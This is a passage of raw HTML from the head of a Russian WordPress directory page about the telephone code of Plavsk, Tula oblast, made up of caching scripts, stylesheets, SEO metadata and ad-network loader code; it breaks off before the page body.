

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indexe.info/gorod/plavsk-48752
body_size: 62272
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    <title>Телефонный код города Плавск - Тульская область</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel='pingback' href='/xmlrpc.php' />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='icon' type='image/png' href='/wp-content/uploads/2016/12/LOGO-300x300.png'>
	<title>Телефонный код города Плавск - Тульская область</title>
	<meta name="description" content="Телефонный код города Плавск - 48752: как позвонить с мобильного или стационарного телефона, операторы фиксированной связи" />
	<link rel="canonical" href="https://indexe.info/gorod/plavsk-48752" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Телефонный код города Плавск - Тульская область" />
	<meta property="og:description" content="Телефонный код города Плавск - 48752: как позвонить с мобильного или стационарного телефона, операторы фиксированной связи" />
	<meta property="og:url" content="https://indexe.info/gorod/plavsk-48752" />
	<meta property="og:site_name" content="Большая Справочная России" />
	<meta property="article:modified_time" content="2023-02-19T19:00:22+00:00" />
	<meta property="og:image" content="https://indexe.info/wp-content/uploads/2023/02/logo.png" />
	<meta property="og:image:width" content="272" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pt-cv-public-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1732571074' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {width: 75%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1732571074' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1732571074' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1732571074" id="fancybox-for-wp-js" defer></script>
<meta name="generator" content="WordPress 6.5.7" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="7728a2c4315de903" />
<meta name="msvalidate.01" content="2BDA5CC965826702086D27850D398C38" />

<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1o83x'};token=localStorage.getItem('1o83x')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1o83x.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1o83x', token);</script>


<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script>

<div class="rl_cnt_bg" data-id="323548"></div>
<div class="rl_cnt_bg" data-id="323549"></div>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://indexe.info/wp-content/cache/min/1/72/ab37d399d309a479f6535d957db46c3d7c197824.js?ver=1732571074"></script>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
